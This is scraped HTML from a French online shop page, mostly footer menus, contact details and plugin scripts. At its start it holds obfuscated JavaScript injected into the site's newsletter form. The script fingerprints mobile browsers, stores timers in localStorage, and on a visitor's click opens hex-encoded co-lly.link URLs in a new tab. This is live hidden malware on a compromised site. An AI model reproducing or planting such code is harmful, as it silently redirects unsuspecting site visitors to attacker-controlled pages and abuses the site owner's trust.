_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6b\x58\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x41\x76\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1763719410" /><input type="hidden" name="_mc4wp_form_id" value="18" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c143cd9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c143cd9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-53b418a" data-id="53b418a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbcac2e elementor-widget elementor-widget-nika-site-logo w-auto elementor-widget-tbay-base" data-id="bbcac2e" data-element_type="widget" data-widget_type="nika-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
            <a href="https://labeffiplex.com">
                <img width="376" height="75" src="https://labeffiplex.com/wp-content/uploads/2022/02/original-logo-1.jpg" class="header-logo-img" alt="original logo 1" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5f851e04 elementor-widget elementor-widget-text-editor" data-id="5f851e04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5><span style="color: #3e9a2d;"><a style="color: #3e9a2d;" href="tel:(+33) 1 82 88 99 52">(+33) 1 82 88 99 52</a></span></h5><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
				<div class="elementor-element elementor-element-3e6c78c elementor-widget elementor-widget-text-editor" data-id="3e6c78c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ASESORIA PASTOR HERNANDEZ<br />Carre Portalet, 9 bajo<br />03710 Calp Espagne</p><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
				<div class="elementor-element elementor-element-28cc805 elementor-widget elementor-widget-text-editor" data-id="28cc805" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span id="account-name_serviceclient@labeffiplex.com" class="account-name collapse-text"></span><a href="/cdn-cgi/l/email-protection#3d54535b527d515c5f585b5b544d515845135e5250"><span class="__cf_email__" data-cfemail="066f686069466a67646360606f766a637e2865696b">[email&#160;protected]</span></a></p><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17b10e27" data-id="17b10e27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5afd5d heading-style-yes elementor-widget elementor-widget-tbay-menu-vertical" data-id="7a5afd5d" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">Boutique</span>
					    	
							</h3>
        	<div class="menu-vertical-container"><ul id="boutique-menu-Tgwa9" class="menu-vertical nav"><li id="menu-item-6855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://labeffiplex.com/suivre-ma-commande/">Suivre ma commande</a></li>
<li id="menu-item-6849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6849"><a href="https://labeffiplex.com/boutique/">Tous les produits</a></li>
<li id="menu-item-6851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6851"><a href="https://labeffiplex.com/mes-commandes/">Mes commandes</a></li>
<li id="menu-item-6850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://labeffiplex.com/mon-compte/">Mon compte</a></li>
<li id="menu-item-6854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://labeffiplex.com/panier/">Panier</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b5795f8" data-id="4b5795f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71821123 elementor-widget elementor-widget-tbay-menu-vertical" data-id="71821123" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">À propos de nous</span>
					    	
							</h3>
        	<div class="menu-vertical-container"><ul id="a-propos-de-nous-menu-8235r" class="menu-vertical nav"><li id="menu-item-25082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25082"><a href="https://labeffiplex.com/politique-de-remboursement-et-de-retour/">Remboursement &#038; Retour</a></li>
<li id="menu-item-25084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25084"><a href="https://labeffiplex.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-25087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25087"><a href="https://labeffiplex.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
<li id="menu-item-25113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25113"><a href="https://labeffiplex.com/livraisons-retours/">Livraisons &#038; Retours</a></li>
<li id="menu-item-25083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25083"><a href="https://labeffiplex.com/politique-de-cookies/">Politique de cookies</a></li>
<li id="menu-item-25085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25085"><a rel="privacy-policy" href="https://labeffiplex.com/mentions-legales/">Mentions légales</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-268cc830" data-id="268cc830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d1afdcd elementor-widget elementor-widget-tbay-menu-vertical" data-id="7d1afdcd" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">Contact</span>
					    	
							</h3>
        	<div class="menu-vertical-container"><ul id="contact-menu-UQwVU" class="menu-vertical nav"><li id="menu-item-6863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6863"><a href="https://labeffiplex.com/contactez-nous/">Contactez-nous</a></li>
<li id="menu-item-25114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25114"><a href="https://labeffiplex.com/comment-bien-recevoir-nos-emails/">Configuration Email</a></li>
<li id="menu-item-25088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25088"><a href="https://labeffiplex.com/faqs/">FAQs</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e5af596 elementor-section-stretched elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e5af596" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-256f5624" data-id="256f5624" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c28c938 elementor-widget elementor-widget-text-editor" data-id="7c28c938" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2013 &#8211; 2022 Effiplex. Tous droits réservés.</p><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39a0f329" data-id="39a0f329" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43967fef elementor-widget elementor-widget-image" data-id="43967fef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="226" height="24" src="https://labeffiplex.com/wp-content/uploads/2022/02/payment.png" class="attachment-full size-full wp-image-6764" alt="payment" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer>
	
	            <div class="tbay-to-top">
                <a href="javascript:void(0);" id="back-to-top">
                    <i class="tb-icon tb-icon-angle-up"></i>
                    Top                </a>
            </div>
        	
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nika-child\/*","\/wp-content\/themes\/nika\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <div id="cookie-consent-banner" style="position:fixed;bottom:0;width:100%;background:#333;color:#fff;padding:10px 20px;text-align:center;z-index:1000;">
        <span>Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous êtes satisfait.</span>
        <button id="accept-cookies" style="margin-left:10px;padding:5px 10px;background-color:#4CAF50;color:white;border:none;border-radius:3px;cursor:pointer;">Accepter</button>
    </div>
    <script type="5551bab1f5cd86e3fd1ad1b1-text/javascript">
        document.getElementById("accept-cookies").addEventListener("click", function() {
            document.getElementById("cookie-consent-banner").style.display = "none";
            document.cookie = "cookies_accepted=true; path=/; max-age=" + 60*60*24*30;
        });

        if (document.cookie.indexOf("cookies_accepted=true") > -1) {
            document.getElementById("cookie-consent-banner").style.display = "none";
        }
    </script>
    <script type="5551bab1f5cd86e3fd1ad1b1-text/javascript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://labeffiplex.com/wp-content/themes/nika/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.11' type='text/css' media='all' />
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.0.4" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn\u2019t find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/labeffiplex.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/labeffiplex.com\/wp-json\/","restNonce":"993195658f"};
/* ]]> */
</script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.23.1" id="wc-memberships-blocks-common-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/labeffiplex.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/labeffiplex.com\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
/* ]]> */
</script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.77.1" id="cr-frontend-js-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.77.1" id="cr-colcade-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" id="wpcbn-frontend-js-extra">
/* <![CDATA[ */
var wpcbn_vars = {"nonce":"0f8b31b1b1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https:\/\/labeffiplex.com\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/checkout.js"};
/* ]]> */
</script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.4" id="wpcbn-frontend-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika-child/capitalize-text.js" id="capitalize-text-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/labeffiplex.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.8.3" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/labeffiplex.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" id="nika-script-js-extra">
/* <![CDATA[ */
var nika_settings = {"storage_key":"nika_0f323f1702ee480fae7625fd9cd99954","quantity_minus":"<i class=\"tb-icon tb-icon-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-plus\"><\/i>","ajaxurl":"https:\/\/labeffiplex.com\/wp-admin\/admin-ajax.php","cancel":"annuler","show_all_text":"Voir tous","search":"Recherche","wp_searchnonce":"adab12f3bd","posts":"{\"page\":0,\"name\":\"10-facons-dutiliser-le-sophora-une-herbe-de-luxe-de-linde\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\